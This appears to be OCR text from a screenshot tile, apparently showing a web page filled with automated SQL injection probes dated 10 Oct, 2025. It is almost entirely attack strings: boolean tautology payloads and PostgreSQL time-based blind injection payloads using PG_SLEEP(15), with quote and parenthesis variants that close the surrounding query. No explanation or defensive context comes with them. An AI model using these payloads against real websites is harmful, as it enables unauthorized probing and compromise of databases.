
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
555R4OsfheY') OR 898=(SELECT 898 FROM
PG_SLEEP(15))--
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
555R7kBjwME' OR 674=(SELECT 674 FROM
PG_SLEEP(15))--
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
555-1)) OR 290=(SELECT 290 FROM PG_SLEEP(15))--
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
555-1) OR 583=(SELECT 583 FROM PG_SLEEP(15))--